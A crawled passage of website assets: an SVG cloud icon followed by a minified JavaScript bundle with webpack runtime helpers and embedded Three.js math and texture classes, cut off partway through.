request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/image/product_quanqiu.svg
body_size: 785
content:
<?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1642487359441" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="16818" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32"><defs><style type="text/css"></style></defs><path d="M896 577.664H384a64 64 0 0 0-64 64v190.592a64 64 0 0 0 64 64h512a64 64 0 0 0 64-64v-190.592a64 64 0 0 0-64-64z m0 222.528a32 32 0 0 1-32 32h-448a32 32 0 0 1-32-32v-126.592a32 32 0 0 1 32-32h448a32 32 0 0 1 32 32v126.592z" fill="#fe9a1a" p-id="16819" data-spm-anchor-id="a313x.7781069.0.i20" class="selected"></path><path d="M735.424 703.616h-62.72a32.64 32.64 0 1 0 0 65.28h62.72a32.64 32.64 0 1 0 0-65.28zM355.392 298.176a228.16 228.16 0 0 1 192-105.408c103.616 0 190.336 69.696 218.304 164.352 5.696 19.2 9.728 42.496 10.112 63.424 4.608 0.32 9.28 3.072 13.696 3.904a133.248 133.248 0 0 1 97.408 74.88 32.384 32.384 0 0 0 57.536-29.056c-0.064-0.128 0.064 0.128 0 0-0.768-1.856-2.048-3.584-3.136-5.248a196.352 196.352 0 0 0-105.472-94.656c-24.32-137.6-144-242.624-288.448-242.624-114.752 0-213.248 66.816-261.504 163.008C162.688 296.512 64 397.696 64 522.24c0 93.952 61.952 174.016 145.088 210.368a60.8 60.8 0 0 0 6.592 2.944c0.896 0.384-0.896-0.384 0 0 2.368 0.576 5.696 1.408 8.256 1.408a30.848 30.848 0 1 0 10.752-59.904v-0.064a167.36 167.36 0 0 1-105.728-154.688c0-80.128 56.64-147.2 131.968-163.584 11.52-2.496 23.424-4.032 35.648-4.032 11.072 0 21.824 1.216 32.256 3.264 6.208-21.312 14.848-41.536 26.56-59.776z" fill="#300000" p-id="16820" data-spm-anchor-id="a313x.7781069.0.i19" class=""></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/js/2.0.21/pc/index.js
body_size: 209975
content:
feloader.add("@cloud/pep-home-page/pc/index", ["@cloud/xtemplate-runtime", "@cloud/element-entrance", "@cloud/link-to",
	"@cloud/lazyload", "@cloud/parallax-scroll"
], (function(e, t, n) {
	n.exports = function(e) {
		var t = {};

		function n(r) {
			if (t[r]) return t[r].exports;
			var i = t[r] = {
				i: r,
				l: !1,
				exports: {}
			};
			return e[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
		}
		return n.m = e, n.c = t, n.d = function(e, t, r) {
			n.o(e, t) || Object.defineProperty(e, t, {
				enumerable: !0,
				get: r
			})
		}, n.r = function(e) {
			"undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol
				.toStringTag, {
					value: "Module"
				}), Object.defineProperty(e, "__esModule", {
				value: !0
			})
		}, n.t = function(e, t) {
			if (1 & t && (e = n(e)), 8 & t) return e;
			if (4 & t && "object" == typeof e && e && e.__esModule) return e;
			var r = Object.create(null);
			if (n.r(r), Object.defineProperty(r, "default", {
					enumerable: !0,
					value: e
				}), 2 & t && "string" != typeof e)
				for (var i in e) n.d(r, i, function(t) {
					return e[t]
				}.bind(null, i));
			return r
		}, n.n = function(e) {
			var t = e && e.__esModule ? function() {
				return e.default
			} : function() {
				return e
			};
			return n.d(t, "a", t), t
		}, n.o = function(e, t) {
			return Object.prototype.hasOwnProperty.call(e, t)
		}, n.p = "/build/", n(n.s = 16)
	}([function(e, t) {
		e.exports = function(e) {
			return e && e.__esModule ? e : {
				default: e
			}
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t) {
		e.exports = function(e, t) {
			if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t) {
		function n(e, t) {
			for (var n = 0; n < t.length; n++) {
				var r = t[n];
				r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r
					.writable = !0), Object.defineProperty(e, r.key, r)
			}
		}
		e.exports = function(e, t, r) {
			return t && n(e.prototype, t), r && n(e, r), e
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t) {
		e.exports = function(e, t, n) {
			return t in e ? Object.defineProperty(e, t, {
				value: n,
				enumerable: !0,
				configurable: !0,
				writable: !0
			}) : e[t] = n, e
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), t.default = function(e) {
			var t = "mediaQuery" + (new Date).getTime(),
				n = '<span class="' + t + '"><style>.' + t +
				"{font-size: 0 !important;}@media(min-width: " + e + "px){." + t +
				"{font-size: 20px !important;}}</style></span>",
				r = $("body").append(n).find("." + t),
				i = "20px" === r.css("font-size");
			return r.remove(), i
		}
	}, function(t, n) {
		t.exports = e("@cloud/parallax-scroll")
	}, function(e, t) {
		function n(t) {
			return "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? (e
				.exports = n = function(e) {
					return typeof e
				}, e.exports.default = e.exports, e.exports.__esModule = !0) : (e.exports =
				n = function(e) {
					return e && "function" == typeof Symbol && e.constructor === Symbol &&
						e !== Symbol.prototype ? "symbol" : typeof e
				}, e.exports.default = e.exports, e.exports.__esModule = !0), n(t)
		}
		e.exports = n, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t) {
		function n(t) {
			return e.exports = n = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {
				return e.__proto__ || Object.getPrototypeOf(e)
			}, e.exports.default = e.exports, e.exports.__esModule = !0, n(t)
		}
		e.exports = n, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t) {
		e.exports = function(e) {
			if (void 0 === e) throw new ReferenceError(
				"this hasn't been initialised - super() hasn't been called");
			return e
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(t, n) {
		t.exports = e("@cloud/lazyload")
	}, function(e, t, n) {}, function(e, t, n) {
		e.exports = n(51)
	}, function(e, t) {
		function n(e, t, n, r, i, a, o) {
			try {
				var s = e[a](o),
					l = s.value
			} catch (e) {
				return void n(e)
			}
			s.done ? t(l) : Promise.resolve(l).then(r, i)
		}
		e.exports = function(e) {
			return function() {
				var t = this,
					r = arguments;
				return new Promise((function(i, a) {
					var o = e.apply(t, r);

					function s(e) {
						n(o, i, a, s, l, "next", e)
					}

					function l(e) {
						n(o, i, a, s, l, "throw", e)
					}
					s(void 0)
				}))
			}
		}, e.exports.default = e.exports, e.exports.__esModule = !0
	}, function(e, t, n) {
		"use strict";
		var r, i, a, o, s = n(0),
			l = s(n(11)),
			u = s(n(12)),
			c = s(n(52)),
			h = s(n(58)),
			d = s(n(3)),
			f = s(n(8)),
			p = s(n(14)),
			v = s(n(15)),
			m = s(n(7)),
			g = s(n(1)),
			y = s(n(2)),
			x = s(n(6));

		function _(e, t) {
			var n = "undefined" != typeof Symbol && e[Symbol.iterator] || e["@@iterator"];
			if (!n) {
				if (Array.isArray(e) || (n = function(e, t) {
						if (!e) return;
						if ("string" == typeof e) return b(e, t);
						var n = Object.prototype.toString.call(e).slice(8, -1);
						"Object" === n && e.constructor && (n = e.constructor.name);
						if ("Map" === n || "Set" === n) return Array.from(e);
						if ("Arguments" === n || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/
							.test(n)) return b(e, t)
					}(e)) || t && e && "number" == typeof e.length) {
					n && (e = n);
					var r = 0,
						i = function() {};
					return {
						s: i,
						n: function() {
							return r >= e.length ? {
								done: !0
							} : {
								done: !1,
								value: e[r++]
							}
						},
						e: function(e) {
							throw e
						},
						f: i
					}
				}
				throw new TypeError(
					"Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
					)
			}
			var a, o = !0,
				s = !1;
			return {
				s: function() {
					n = n.call(e)
				},
				n: function() {
					var e = n.next();
					return o = e.done, e
				},
				e: function(e) {
					s = !0, a = e
				},
				f: function() {
					try {
						o || null == n.return || n.return()
					} finally {
						if (s) throw a
					}
				}
			}
		}

		function b(e, t) {
			(null == t || t > e.length) && (t = e.length);
			for (var n = 0, r = new Array(t); n < t; n++) r[n] = e[n];
			return r
		}

		function w(e, t) {
			var n = Object.keys(e);
			if (Object.getOwnPropertySymbols) {
				var r = Object.getOwnPropertySymbols(e);
				t && (r = r.filter((function(t) {
					return Object.getOwnPropertyDescriptor(e, t).enumerable
				}))), n.push.apply(n, r)
			}
			return n
		}

		function M(e) {
			var t = function() {
				if ("undefined" == typeof Reflect || !Reflect.construct) return !1;
				if (Reflect.construct.sham) return !1;
				if ("function" == typeof Proxy) return !0;
				try {
					return Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], (
						function() {}))), !0
				} catch (e) {
					return !1
				}
			}
			/**
			 * @license
			 * Copyright 2010-2021 Three.js Authors
			 * SPDX-License-Identifier: MIT
			 */
			();
			return function() {
				var n, r = (0, m.default)(e);
				if (t) {
					var i = (0, m.default)(this).constructor;
					n = Reflect.construct(r, arguments, i)
				} else n = r.apply(this, arguments);
				return (0, v.default)(this, n)
			}
		}
		o = function(e) {
			for (var t, n = "129", r = 100, i = 300, a = 301, o = 302, s = 303, x = 304, b =
					306, S = 307, T = 1e3, E = 1001, A = 1002, L = 1003, k = 1004, R = 1005,
					C = 1006, P = 1007, I = 1008, D = 1009, N = 1012, O = 1014, B = 1015,
					z = 1016, F = 1020, H = 1022, U = 1023, G = 1026, V = 1027, W = 33776,
					j = 33777, q = 33778, X = 33779, Y = 35840, $ = 35841, Z = 35842, J =
					35843, Q = 37492, K = 37496, ee = 2300, te = 2301, ne = 2302, re = 2400,
					ie = 2401, ae = 2402, oe = 2500, se = 2501, le = 3e3, ue = 3001, ce =
					3007, he = 3002, de = 3004, fe = 3005, pe = 3006, ve = 7680, me = 35044,
					ge = 35048, ye = "300 es", xe = function() {
						function e() {
							(0, g.default)(this, e)
						}
						return (0, y.default)(e, [{
							key: "addEventListener",
							value: function(e, t) {
								void 0 === this._listeners && (this
									._listeners = {});
								var n = this._listeners;
								void 0 === n[e] && (n[e] = []), -1 === n[e]
									.indexOf(t) && n[e].push(t)
							}
						}, {
							key: "hasEventListener",
							value: function(e, t) {
								if (void 0 === this._listeners) return !1;
								var n = this._listeners;
								return void 0 !== n[e] && -1 !== n[e]
									.indexOf(t)
							}
						}, {
							key: "removeEventListener",
							value: function(e, t) {
								if (void 0 !== this._listeners) {
									var n = this._listeners[e];
									if (void 0 !== n) {
										var r = n.indexOf(t); - 1 !== r && n
											.splice(r, 1)
									}
								}
							}
						}, {
							key: "dispatchEvent",
							value: function(e) {
								if (void 0 !== this._listeners) {
									var t = this._listeners[e.type];
									if (void 0 !== t) {
										e.target = this;
										for (var n = t.slice(0), r = 0, i =
												n.length; r < i; r++) n[r]
											.call(this, e);
										e.target = null
									}
								}
							}
						}]), e
					}(), _e = [], be = 0; be < 256; be++) _e[be] = (be < 16 ? "0" : "") + be
				.toString(16);
			var we = 1234567,
				Me = Math.PI / 180,
				Se = 180 / Math.PI;

			function Te() {
				var e = 4294967295 * Math.random() | 0,
					t = 4294967295 * Math.random() | 0,
					n = 4294967295 * Math.random() | 0,
					r = 4294967295 * Math.random() | 0;
				return (_e[255 & e] + _e[e >> 8 & 255] + _e[e >> 16 & 255] + _e[e >> 24 &
					255] + "-" + _e[255 & t] + _e[t >> 8 & 255] + "-" + _e[t >> 16 &
					15 | 64] + _e[t >> 24 & 255] + "-" + _e[63 & n | 128] + _e[n >>
					8 & 255] + "-" + _e[n >> 16 & 255] + _e[n >> 24 & 255] + _e[
					255 & r] + _e[r >> 8 & 255] + _e[r >> 16 & 255] + _e[r >> 24 &
					255]).toUpperCase()
			}

			function Ee(e, t, n) {
				return Math.max(t, Math.min(n, e))
			}

			function Ae(e, t) {
				return (e % t + t) % t
			}

			function Le(e, t, n) {
				return (1 - n) * e + n * t
			}

			function ke(e) {
				return 0 == (e & e - 1) && 0 !== e
			}

			function Re(e) {
				return Math.pow(2, Math.ceil(Math.log(e) / Math.LN2))
			}

			function Ce(e) {
				return Math.pow(2, Math.floor(Math.log(e) / Math.LN2))
			}
			var Pe = Object.freeze({
					__proto__: null,
					DEG2RAD: Me,
					RAD2DEG: Se,
					generateUUID: Te,
					clamp: Ee,
					euclideanModulo: Ae,
					mapLinear: function(e, t, n, r, i) {
						return r + (e - t) * (i - r) / (n - t)
					},
					inverseLerp: function(e, t, n) {
						return e !== t ? (n - e) / (t - e) : 0
					},
					lerp: Le,
					damp: function(e, t, n, r) {
						return Le(e, t, 1 - Math.exp(-n * r))
					},
					pingpong: function(e) {
						var t = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 1;
						return t - Math.abs(Ae(e, 2 * t) - t)
					},
					smoothstep: function(e, t, n) {
						return e <= t ? 0 : e >= n ? 1 : (e = (e - t) / (n - t)) *
							e * (3 - 2 * e)
					},
					smootherstep: function(e, t, n) {
						return e <= t ? 0 : e >= n ? 1 : (e = (e - t) / (n - t)) *
							e * e * (e * (6 * e - 15) + 10)
					},
					randInt: function(e, t) {
						return e + Math.floor(Math.random() * (t - e + 1))
					},
					randFloat: function(e, t) {
						return e + Math.random() * (t - e)
					},
					randFloatSpread: function(e) {
						return e * (.5 - Math.random())
					},
					seededRandom: function(e) {
						return void 0 !== e && (we = e % 2147483647), ((we = 16807 *
							we % 2147483647) - 1) / 2147483646
					},
					degToRad: function(e) {
						return e * Me
					},
					radToDeg: function(e) {
						return e * Se
					},
					isPowerOfTwo: ke,
					ceilPowerOfTwo: Re,
					floorPowerOfTwo: Ce,
					setQuaternionFromProperEuler: function(e, t, n, r, i) {
						var a = Math.cos,
							o = Math.sin,
							s = a(n / 2),
							l = o(n / 2),
							u = a((t + r) / 2),
							c = o((t + r) / 2),
							h = a((t - r) / 2),
							d = o((t - r) / 2),
							f = a((r - t) / 2),
							p = o((r - t) / 2);
						switch (i) {
							case "XYX":
								e.set(s * c, l * h, l * d, s * u);
								break;
							case "YZY":
								e.set(l * d, s * c, l * h, s * u);
								break;
							case "ZXZ":
								e.set(l * h, l * d, s * c, s * u);
								break;
							case "XZX":
								e.set(s * c, l * p, l * f, s * u);
								break;
							case "YXY":
								e.set(l * f, s * c, l * p, s * u);
								break;
							case "ZYZ":
								e.set(l * p, l * f, s * c, s * u);
								break;
							default:
								console.warn(
									"THREE.MathUtils: .setQuaternionFromProperEuler() encountered an unknown order: " +
									i)
						}
					}
				}),
				Ie = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : 0,
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0;
						(0, g.default)(this, e), this.x = t, this.y = n
					}
					return (0, y.default)(e, [{
						key: "width",
						get: function() {
							return this.x
						},
						set: function(e) {
							this.x = e
						}
					}, {
						key: "height",
						get: function() {
							return this.y
						},
						set: function(e) {
							this.y = e
						}
					}, {
						key: "set",
						value: function(e, t) {
							return this.x = e, this.y = t, this
						}
					}, {
						key: "setScalar",
						value: function(e) {
							return this.x = e, this.y = e, this
						}
					}, {
						key: "setX",
						value: function(e) {
							return this.x = e, this
						}
					}, {
						key: "setY",
						value: function(e) {
							return this.y = e, this
						}
					}, {
						key: "setComponent",
						value: function(e, t) {
							switch (e) {
								case 0:
									this.x = t;
									break;
								case 1:
									this.y = t;
									break;
								default:
									throw new Error(
										"index is out of range: " + e)
							}
							return this
						}
					}, {
						key: "getComponent",
						value: function(e) {
							switch (e) {
								case 0:
									return this.x;
								case 1:
									return this.y;
								default:
									throw new Error(
										"index is out of range: " + e)
							}
						}
					}, {
						key: "clone",
						value: function() {
							return new this.constructor(this.x, this.y)
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.x = e.x, this.y = e.y, this
						}
					}, {
						key: "add",
						value: function(e, t) {
							return void 0 !== t ? (console.warn(
								"THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead."
								), this.addVectors(e, t)) : (this.x += e
								.x, this.y += e.y, this)
						}
					}, {
						key: "addScalar",
						value: function(e) {
							return this.x += e, this.y += e, this
						}
					}, {
						key: "addVectors",
						value: function(e, t) {
							return this.x = e.x + t.x, this.y = e.y + t.y,
								this
						}
					}, {
						key: "addScaledVector",
						value: function(e, t) {
							return this.x += e.x * t, this.y += e.y * t,
								this
						}
					}, {
						key: "sub",
						value: function(e, t) {
							return void 0 !== t ? (console.warn(
								"THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."
								), this.subVectors(e, t)) : (this.x -= e
								.x, this.y -= e.y, this)
						}
					}, {
						key: "subScalar",
						value: function(e) {
							return this.x -= e, this.y -= e, this
						}
					}, {
						key: "subVectors",
						value: function(e, t) {
							return this.x = e.x - t.x, this.y = e.y - t.y,
								this
						}
					}, {
						key: "multiply",
						value: function(e) {
							return this.x *= e.x, this.y *= e.y, this
						}
					}, {
						key: "multiplyScalar",
						value: function(e) {
							return this.x *= e, this.y *= e, this
						}
					}, {
						key: "divide",
						value: function(e) {
							return this.x /= e.x, this.y /= e.y, this
						}
					}, {
						key: "divideScalar",
						value: function(e) {
							return this.multiplyScalar(1 / e)
						}
					}, {
						key: "applyMatrix3",
						value: function(e) {
							var t = this.x,
								n = this.y,
								r = e.elements;
							return this.x = r[0] * t + r[3] * n + r[6], this
								.y = r[1] * t + r[4] * n + r[7], this
						}
					}, {
						key: "min",
						value: function(e) {
							return this.x = Math.min(this.x, e.x), this.y =
								Math.min(this.y, e.y), this
						}
					}, {
						key: "max",
						value: function(e) {
							return this.x = Math.max(this.x, e.x), this.y =
								Math.max(this.y, e.y), this
						}
					}, {
						key: "clamp",
						value: function(e, t) {
							return this.x = Math.max(e.x, Math.min(t.x, this
								.x)), this.y = Math.max(e.y, Math.min(t
								.y, this.y)), this
						}
					}, {
						key: "clampScalar",
						value: function(e, t) {
							return this.x = Math.max(e, Math.min(t, this
								.x)), this.y = Math.max(e, Math.min(t, this
									.y)), this
						}
					}, {
						key: "clampLength",
						value: function(e, t) {
							var n = this.length();
							return this.divideScalar(n || 1).multiplyScalar(
								Math.max(e, Math.min(t, n)))
						}
					}, {
						key: "floor",
						value: function() {
							return this.x = Math.floor(this.x), this.y =
								Math.floor(this.y), this
						}
					}, {
						key: "ceil",
						value: function() {
							return this.x = Math.ceil(this.x), this.y = Math
								.ceil(this.y), this
						}
					}, {
						key: "round",
						value: function() {
							return this.x = Math.round(this.x), this.y =
								Math.round(this.y), this
						}
					}, {
						key: "roundToZero",
						value: function() {
							return this.x = this.x < 0 ? Math.ceil(this.x) :
								Math.floor(this.x), this.y = this.y < 0 ?
								Math.ceil(this.y) : Math.floor(this.y), this
						}
					}, {
						key: "negate",
						value: function() {
							return this.x = -this.x, this.y = -this.y, this
						}
					}, {
						key: "dot",
						value: function(e) {
							return this.x * e.x + this.y * e.y
						}
					}, {
						key: "cross",
						value: function(e) {
							return this.x * e.y - this.y * e.x
						}
					}, {
						key: "lengthSq",
						value: function() {
							return this.x * this.x + this.y * this.y
						}
					}, {
						key: "length",
						value: function() {
							return Math.sqrt(this.x * this.x + this.y * this
								.y)
						}
					}, {
						key: "manhattanLength",
						value: function() {
							return Math.abs(this.x) + Math.abs(this.y)
						}
					}, {
						key: "normalize",
						value: function() {
							return this.divideScalar(this.length() || 1)
						}
					}, {
						key: "angle",
						value: function() {
							return Math.atan2(-this.y, -this.x) + Math.PI
						}
					}, {
						key: "distanceTo",
						value: function(e) {
							return Math.sqrt(this.distanceToSquared(e))
						}
					}, {
						key: "distanceToSquared",
						value: function(e) {
							var t = this.x - e.x,
								n = this.y - e.y;
							return t * t + n * n
						}
					}, {
						key: "manhattanDistanceTo",
						value: function(e) {
							return Math.abs(this.x - e.x) + Math.abs(this
								.y - e.y)
						}
					}, {
						key: "setLength",
						value: function(e) {
							return this.normalize().multiplyScalar(e)
						}
					}, {
						key: "lerp",
						value: function(e, t) {
							return this.x += (e.x - this.x) * t, this.y += (
								e.y - this.y) * t, this
						}
					}, {
						key: "lerpVectors",
						value: function(e, t, n) {
							return this.x = e.x + (t.x - e.x) * n, this.y =
								e.y + (t.y - e.y) * n, this
						}
					}, {
						key: "equals",
						value: function(e) {
							return e.x === this.x && e.y === this.y
						}
					}, {
						key: "fromArray",
						value: function(e) {
							var t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0;
							return this.x = e[t], this.y = e[t + 1], this
						}
					}, {
						key: "toArray",
						value: function() {
							var e = arguments.length > 0 && void 0 !==
								arguments[0] ? arguments[0] : [],
								t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0;
							return e[t] = this.x, e[t + 1] = this.y, e
						}
					}, {
						key: "fromBufferAttribute",
						value: function(e, t, n) {
							return void 0 !== n && console.warn(
								"THREE.Vector2: offset has been removed from .fromBufferAttribute()."
								), this.x = e.getX(t), this.y = e.getY(
								t), this
						}
					}, {
						key: "rotateAround",
						value: function(e, t) {
							var n = Math.cos(t),
								r = Math.sin(t),
								i = this.x - e.x,
								a = this.y - e.y;
							return this.x = i * n - a * r + e.x, this.y =
								i * r + a * n + e.y, this
						}
					}, {
						key: "random",
						value: function() {
							return this.x = Math.random(), this.y = Math
								.random(), this
						}
					}]), e
				}();
			Ie.prototype.isVector2 = !0;
			var De, Ne = function() {
				function e() {
					(0, g.default)(this, e), this.elements = [1, 0, 0, 0, 1, 0, 0, 0,
						1], arguments.length > 0 && console.error(
							"THREE.Matrix3: the constructor no longer reads arguments. use .set() instead."
							)
				}
				return (0, y.default)(e, [{
					key: "set",
					value: function(e, t, n, r, i, a, o, s, l) {
						var u = this.elements;
						return u[0] = e, u[1] = r, u[2] = o, u[3] = t,
							u[4] = i, u[5] = s, u[6] = n, u[7] = a, u[
							8] = l, this
					}
				}, {
					key: "identity",
					value: function() {
						return this.set(1, 0, 0, 0, 1, 0, 0, 0, 1), this
					}
				}, {
					key: "copy",
					value: function(e) {
						var t = this.elements,
							n = e.elements;
						return t[0] = n[0], t[1] = n[1], t[2] = n[2], t[
								3] = n[3], t[4] = n[4], t[5] = n[5], t[
								6] = n[6], t[7] = n[7], t[8] = n[8],
							this
					}
				}, {
					key: "extractBasis",
					value: function(e, t, n) {
						return e.setFromMatrix3Column(this, 0), t
							.setFromMatrix3Column(this, 1), n
							.setFromMatrix3Column(this, 2), this
					}
				}, {
					key: "setFromMatrix4",
					value: function(e) {
						var t = e.elements;
						return this.set(t[0], t[4], t[8], t[1], t[5], t[
							9], t[2], t[6], t[10]), this
					}
				}, {
					key: "multiply",
					value: function(e) {
						return this.multiplyMatrices(this, e)
					}
				}, {
					key: "premultiply",
					value: function(e) {
						return this.multiplyMatrices(e, this)
					}
				}, {
					key: "multiplyMatrices",
					value: function(e, t) {
						var n = e.elements,
							r = t.elements,
							i = this.elements,
							a = n[0],
							o = n[3],
							s = n[6],
							l = n[1],
							u = n[4],
							c = n[7],
							h = n[2],
							d = n[5],
							f = n[8],
							p = r[0],
							v = r[3],
							m = r[6],
							g = r[1],
							y = r[4],
							x = r[7],
							_ = r[2],
							b = r[5],
							w = r[8];
						return i[0] = a * p + o * g + s * _, i[3] = a *
							v + o * y + s * b, i[6] = a * m + o * x +
							s * w, i[1] = l * p + u * g + c * _, i[4] =
							l * v + u * y + c * b, i[7] = l * m + u *
							x + c * w, i[2] = h * p + d * g + f * _, i[
								5] = h * v + d * y + f * b, i[8] = h *
							m + d * x + f * w, this
					}
				}, {
					key: "multiplyScalar",
					value: function(e) {
						var t = this.elements;
						return t[0] *= e, t[3] *= e, t[6] *= e, t[1] *=
							e, t[4] *= e, t[7] *= e, t[2] *= e, t[5] *=
							e, t[8] *= e, this
					}
				}, {
					key: "determinant",
					value: function() {
						var e = this.elements,
							t = e[0],
							n = e[1],
							r = e[2],
							i = e[3],
							a = e[4],
							o = e[5],
							s = e[6],
							l = e[7],
							u = e[8];
						return t * a * u - t * o * l - n * i * u + n *
							o * s + r * i * l - r * a * s
					}
				}, {
					key: "invert",
					value: function() {
						var e = this.elements,
							t = e[0],
							n = e[1],
							r = e[2],
							i = e[3],
							a = e[4],
							o = e[5],
							s = e[6],
							l = e[7],
							u = e[8],
							c = u * a - o * l,
							h = o * s - u * i,
							d = l * i - a * s,
							f = t * c + n * h + r * d;
						if (0 === f) return this.set(0, 0, 0, 0, 0, 0,
							0, 0, 0);
						var p = 1 / f;
						return e[0] = c * p, e[1] = (r * l - u * n) * p,
							e[2] = (o * n - r * a) * p, e[3] = h * p, e[
								4] = (u * t - r * s) * p, e[5] = (r *
								i - o * t) * p, e[6] = d * p, e[7] = (
								n * s - l * t) * p, e[8] = (a * t - n *
								i) * p, this
					}
				}, {
					key: "transpose",
					value: function() {
						var e, t = this.elements;
						return e = t[1], t[1] = t[3], t[3] = e, e = t[
							2], t[2] = t[6], t[6] = e, e = t[5], t[5] =
							t[7], t[7] = e, this
					}
				}, {
					key: "getNormalMatrix",
					value: function(e) {
						return this.setFromMatrix4(e).invert()
							.transpose()
					}
				}, {
					key: "transposeIntoArray",
					value: function(e) {
						var t = this.elements;
						return e[0] = t[0], e[1] = t[3], e[2] = t[6], e[
								3] = t[1], e[4] = t[4], e[5] = t[7], e[
								6] = t[2], e[7] = t[5], e[8] = t[8],
							this
					}
				}, {
					key: "setUvTransform",
					value: function(e, t, n, r, i, a, o) {
						var s = Math.cos(i),
							l = Math.sin(i);
						return this.set(n * s, n * l, -n * (s * a + l *
							o) + a + e, -r * l, r * s, -r * (-
							l * a + s * o) + o + t, 0, 0, 1), this
					}
				}, {
					key: "scale",
					value: function(e, t) {
						var n = this.elements;
						return n[0] *= e, n[3] *= e, n[6] *= e, n[1] *=
							t, n[4] *= t, n[7] *= t, this
					}
				}, {
					key: "rotate",
					value: function(e) {
						var t = Math.cos(e),
							n = Math.sin(e),
							r = this.elements,
							i = r[0],
							a = r[3],
							o = r[6],
							s = r[1],
							l = r[4],
							u = r[7];
						return r[0] = t * i + n * s, r[3] = t * a + n *
							l, r[6] = t * o + n * u, r[1] = -n * i + t *
							s, r[4] = -n * a + t * l, r[7] = -n * o +
							t * u, this
					}
				}, {
					key: "translate",
					value: function(e, t) {
						var n = this.elements;
						return n[0] += e * n[2], n[3] += e * n[5], n[
							6] += e * n[8], n[1] += t * n[2], n[4] +=
							t * n[5], n[7] += t * n[8], this
					}
				}, {
					key: "equals",
					value: function(e) {
						for (var t = this.elements, n = e.elements, r =
								0; r < 9; r++)
							if (t[r] !== n[r]) return !1;
						return !0
					}
				}, {
					key: "fromArray",
					value: function(e) {
						for (var t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0, n =
								0; n < 9; n++) this.elements[n] = e[n +
							t];
						return this
					}
				}, {
					key: "toArray",
					value: function() {
						var e = arguments.length > 0 && void 0 !==
							arguments[0] ? arguments[0] : [],
							t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 0,
							n = this.elements;
						return e[t] = n[0], e[t + 1] = n[1], e[t + 2] =
							n[2], e[t + 3] = n[3], e[t + 4] = n[4], e[
								t + 5] = n[5], e[t + 6] = n[6], e[t +
							7] = n[7], e[t + 8] = n[8], e
					}
				}, {
					key: "clone",
					value: function() {
						return (new this.constructor).fromArray(this
							.elements)
					}
				}]), e
			}();
			Ne.prototype.isMatrix3 = !0;
			var Oe = function() {
					function e() {
						(0, g.default)(this, e)
					}
					return (0, y.default)(e, null, [{
						key: "getDataURL",
						value: function(e) {
							if (/^data:/i.test(e.src)) return e.src;
							if ("undefined" == typeof HTMLCanvasElement)
								return e.src;
							var t;
							if (e instanceof HTMLCanvasElement) t = e;
							else {
								void 0 === De && (De = document
										.createElementNS(
											"http://www.w3.org/1999/xhtml",
											"canvas")), De.width = e.width,
									De.height = e.height;
								var n = De.getContext("2d");
								e instanceof ImageData ? n.putImageData(e,
									0, 0) : n.drawImage(e, 0, 0, e
									.width, e.height), t = De
							}
							return t.width > 2048 || t.height > 2048 ? (
									console.warn(
										"THREE.ImageUtils.getDataURL: Image converted to jpg for performance reasons",
										e), t.toDataURL("image/jpeg", .6)) :
								t.toDataURL("image/png")
						}
					}]), e
				}(),
				Be = 0,
				ze = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : n.DEFAULT_IMAGE,
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : n.DEFAULT_MAPPING,
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 1001,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 1001,
							s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
								4] : 1006,
							l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
								5] : 1008,
							u = arguments.length > 6 && void 0 !== arguments[6] ? arguments[
								6] : 1023,
							c = arguments.length > 7 && void 0 !== arguments[7] ? arguments[
								7] : 1009,
							h = arguments.length > 8 && void 0 !== arguments[8] ? arguments[
								8] : 1,
							d = arguments.length > 9 && void 0 !== arguments[9] ? arguments[
								9] : 3e3;
						return (0, g.default)(this, n), e = t.call(this), Object
							.defineProperty((0, f.default)(e), "id", {
								value: Be++
							}), e.uuid = Te(), e.name = "", e.image = r, e.mipmaps = [], e
							.mapping = i, e.wrapS = a, e.wrapT = o, e.magFilter = s, e
							.minFilter = l, e.anisotropy = h, e.format = u, e
							.internalFormat = null, e.type = c, e.offset = new Ie(0, 0), e
